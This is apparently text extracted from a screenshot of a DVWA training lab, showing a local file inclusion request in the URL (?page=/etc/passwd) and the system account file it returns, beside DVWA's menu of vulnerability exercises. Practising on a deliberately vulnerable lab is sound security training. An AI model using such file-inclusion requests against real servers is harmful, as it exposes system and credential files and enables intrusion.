 Not Secure 192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
YouTube Facebook WhatsApp Studoši
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout